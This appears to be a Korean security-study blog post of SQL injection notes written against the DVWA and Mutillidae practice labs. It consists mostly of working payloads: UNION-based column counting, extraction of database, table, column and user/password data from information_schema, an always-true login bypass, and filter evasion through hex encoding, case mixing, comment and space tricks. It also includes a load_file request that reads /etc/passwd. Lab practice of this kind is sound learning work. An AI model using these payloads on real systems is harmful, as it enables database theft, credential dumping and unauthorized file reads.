[컬럼 개수 알아내기]
값이 나올때 까지 넣어본다. //노가다
1 'union select 1,2,3,4,5 #

1 'union select 1,2,3 #

1 'union select 1,2 # //이거만 질의의 응답하므로, 2개이다.

db 이름
' union select 1,database() #

테이블 이름
' union select 1,table_name from information_schema.tables #'union select 2,table_name from information_schema.tables where table_schema='dvwa' #
'union select 2,table_name from information_schema.tables where table_schema='dvwa' #

컬럼 이름
' union select 1,column_name from information_schema.columns #

사용자 이름
1'or'1'='1

[패스워드] //md5로 저장되어 있음

' union select user,password from users # #
[우회하는 방법]
http://meta/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit# //기본 쿼리
http://meta/dvwa/vulnerabilities/sqli/?id=1' union select table_name,2 from information_schema.tables where table_schema='dvwa'%23&Submit=Submit# // DVWA 테이블 출력
//16진수로 우회
http://meta/dvwa/vulnerabilities/sqli/?id=1' union select table_name,2 from information_schema.tables where table_schema=0x64767761%23&Submit=Submit#

//대소문자나 **을 통해 우회

http://meta/dvwa/vulnerabilities/sqli/?id=1%27/**/uNioN/**/sElEct/**/table_name,2/**/from information_schema.tables where table_schema=0x64767761%23&Submit=Submit#
//%20을 통해 우회 %20 공백
http://meta/dvwa/vulnerabilities/sqli/?id=1%27%20uNioN%20sElEct%20table_name,2%20from information_schema.tables%20where%20table_schema=0x64767761%23&Submit=Submit#

load_File 을 통해 파일을 불러올 수 도 있다.
http://meta/mutillidae/index.php?page=user-info.php&username=admin' union select null,load_file('/etc/passwd'),null,null,null%23&user-info-php-submit-button=View+Account+Details

'Web Security' 카테고리의 다른 글
| sql injection (0) | 2019.04.04 |
|---|---|
| SQL (4) | 2019.04.04 |
| CSRF(Cross Site Request Forgery) (0) | 2019.04.02 |
| brute force 공격 (0) | 2019.04.02 |
| crunch [사전파일생성] (0) | 2019.04.02 |